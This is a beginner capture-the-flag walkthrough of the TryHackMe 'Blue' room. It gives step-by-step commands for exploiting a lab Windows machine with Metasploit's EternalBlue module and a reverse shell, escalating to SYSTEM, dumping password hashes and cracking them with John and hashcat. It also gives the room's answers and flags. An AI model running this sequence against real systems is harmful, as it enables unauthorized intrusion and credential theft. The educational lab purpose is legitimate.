TryHackMe Tutorial - Blue
Published at Feb 19, 2024
A walkthrough for the TryHackMe module Blue, which will demonstrate how to leverage common misconfigurations issues to deploy & hack into a Windows machine.
You can find the room here: TryHackMe - Blue
Scan and learn what exploit this machine is vulnerable to. Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.
This room is not meant to be a boot2root CTF, rather, this is an educational series for complete beginners. Professionals will likely get very little out of this room beyond basic practice as the process here is meant to be beginner-focused.
Task 1 - Recon


Scan the machine. (If you are unsure how to tackle this, I recommend checking out the Nmap room)
nmap -sV -vv --script vuln <TARGET_IP>
How many ports are open with a port number under 1000?
There are 3 ports open.
What is this machine vulnerable to? (Answer in the form of: ms??-???, ex: ms08-067)
It is vulnerable to ms17-010
Task 2 - Gain Access
Start Metasploit
mfsconsole

Find the exploitation code we will run against the machine. What is the full path of the code? (Ex: exploit/…)
search ms17-010The exploit is: exploit/windows/smb/ms17\_010\_eternalblue. Select it with use 0 (Choose the proper index for yours, it may be different)
Show options and set the one required value. What is the name of this value? (All caps for submission)
show optionsIt’s called RHOSTS
set RHOSTS <ip>(You may have to set LHOST to your device but I didn’t have to)
set LHOST <ip>
Usually it would be fine to run this exploit as is; however, for the sake of learning, you should do one more thing before exploiting the target. Enter the following command and press enter:
set payload windows/x64/shell/reverse_tcpWith that done, run the exploit!
exploitConfirm that the exploit has run correctly. You may have to press enter for the DOS shell to appear. Background this shell (CTRL + Z). If this failed, you may have to reboot the target VM. Try running it again before a reboot of the target.
whoami
< CTRL + Z >
Task 3 - Escalate
If you haven’t already, background the previously gained shell (CTRL + Z). Research online how to convert a shell to meterpreter shell in metasploit. What is the name of the post module we will use? (Exact path, similar to the exploit we previously selected)
search shell_to_meterpreter
use 0

Select this (use MODULE\_PATH). Show options, what option are we required to change?
show optionsWe’re required to change the SESSION option
Set the required option, you may need to list all of the sessions to find your target here.
set LHOST <ip>
set SESSION <session-no>
(This is the session shown when you hit (CTRL + Z) earlier, it will probably be 1)
Run! If this doesn’t work, try completing the exploit from the previous task once more.
exploitOnce the meterpreter shell conversion completes, select that session for use.
sessions
sessions -i 2
Verify that we have escalated to NT AUTHORITY\\SYSTEM. Run getsystem to confirm this. Feel free to open a dos shell via the command shell and run whoami. This should return that we are indeed system. Background this shell afterwards and select our meterpreter session for usage again.
getsystem
getuid

List all of the processes running via the ps command. Just because we are system doesn’t mean our process is. Find a process towards the bottom of this list that is running at NT AUTHORITY\SYSTEM and write down the process id (far left column).
Migrate to this process using the migrate PROCESS\_ID command where the process id is the one you just wrote down in the previous step. This may take several attempts, migrating processes is not very stable. If this fails, you may need to re-run the conversion process or reboot the machine and start once again. If this happens, try a different process next time.
ps
migrate <process_id>
As you can see there’s a whole list of processes that could be used to migrate our current session. I picked the services.exe process, which had the PID of 712 for me, but that may be different for you
Task 4 - Cracking
Dump the non-default user’s password and crack it!
Within our elevated meterpreter shell, run the command ‘hashdump’. This will dump all of the passwords on the machine as long as we have the correct privileges to do so. What is the name of the non-default user?
hashdump
Copy this password hash to a file and research how to crack it. What is the cracked password?
I used the RockYou.txt wordlist for this, you can download it here:
https://github.com/brannondorsey/naive-hashcat/releases/download/data/rockyou.txt

The user is Jon
You can crack a password in many ways. I usually use Hashcat, but wanted to practice with John the Ripper (I’ll include the Hashcat command too though).
john --format=nt --wordlist=path/to/rockyou.txt path/to/hash.txtJohn focuses on LM rather than NTLM hashes by default. So we use the --format=nt flag to specify the format, while the --wordlist flag points to the wordlist we’re using to crack the hash

Jon’s password is alqfna22
Here’s the hashcat command I would’ve used if you’re going that route:
hashcat -a 0 -m 1000 <location/of/hash.txt> <location/of/rockyou.txt>Task 5 - Find Flags!
Find the three flags planted on this machine. These are not traditional flags, rather, they’re meant to represent key locations within the Windows system. Use the hints provided below to complete this room!

Flag1? This flag can be found at the system root.
The root of the system is on the C: drive. Navigate there and cat the flag to see what it is
cd /
pwd
ls
cat flag1.txt
flag{access\_the\_machine}
Flag2? This flag can be found at the location where passwords are stored within Windows.
After a quick google I found that the SAM database is where Windows stores user passwords. Let’s see what it says:
cd /Windows/System32/config
cat flag2.txt
flag{sam\_database\_elevated\_access}
Errata: Windows really doesn’t like the location of this flag and can occasionally delete it. It may be necessary in some cases to terminate/restart the machine and rerun the exploit to find this flag. This relatively rare, however, it can happen.


Flag3? This flag can be found in an excellent location to loot. After all, Administrators usually have pretty interesting things saved.
Let’s look in the folder where these user files are stored to see if we can find a flag.
cd /Users/Jon/Documents
ls
cat flag3.txt
flag{admin\_documents\_can\_be\_valuable}
ALTERNATIVELY if you want to work smarter and not harder, once we know the format of the flags, we can use the following command to find all of them:
search -f flag*txt
You’ve completed the box! Thank you for following my writeup, see more like this from my homepage.